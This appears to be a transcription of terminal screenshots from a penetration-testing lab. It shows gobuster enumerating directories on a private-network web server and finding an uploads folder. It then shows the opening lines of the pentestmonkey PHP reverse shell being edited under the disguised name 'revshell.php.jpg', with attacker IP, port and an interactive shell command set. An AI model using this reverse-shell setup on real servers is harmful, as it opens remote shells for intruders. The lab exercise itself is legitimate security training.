 root@kali: /home/kali
File Actions Edit View Help
[+] Url: http://192.168.56.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/.htpasswd (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.102/uploads/]
Progress: 20469 / 20469 (100.00%)
Finished
(root㉿kali)-[/home/kali]
# ip -br -c a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.56.101/24 fe80::b2e6:89d4:5229:8cbc/64
eth1 UP 10.0.3.15/24 fd17:625c:f037:3:dfa7:323c:dc87:5261/64 fe80::d
f70:aa29:1845:3f87/64
(root㉿kali)-[/home/kali]
#
root@kali: /usr/share/webshells/php
File Actions Edit View Help
GNU nano 8.4 revshell.php.jpg
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line